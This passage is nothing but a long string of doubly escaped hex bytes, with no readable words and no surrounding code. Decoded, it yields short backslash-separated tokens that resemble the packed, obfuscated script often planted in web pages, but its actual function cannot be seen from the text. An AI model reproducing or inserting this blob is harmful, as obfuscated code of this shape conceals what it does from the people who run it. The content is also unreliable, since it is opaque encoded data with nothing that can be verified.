5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\